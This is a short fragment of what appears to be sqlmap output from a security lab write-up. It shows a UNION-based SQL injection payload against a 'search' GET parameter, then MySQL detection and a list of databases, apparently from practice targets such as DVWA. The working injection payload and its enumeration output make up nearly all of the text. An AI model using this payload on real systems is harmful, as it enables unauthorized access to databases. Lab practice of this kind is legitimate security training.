 Parameter: search (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: search=1' UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qjpzq','NGWVpml
qQScMfCMpShOeagYVQZlesLtjQnoklcEX'),'qjpvq'),NULL-- ZnQM
---
[19:49:55] [INFO] testing MySQL
[19:49:55] [INFO] confirming MySQL
[19:49:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL >= 5.0.0
[19:49:55] [INFO] fetching database names
available databases [9]:
[*] challenges
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[*] xssplatform
[*] zvuldrill
红日安全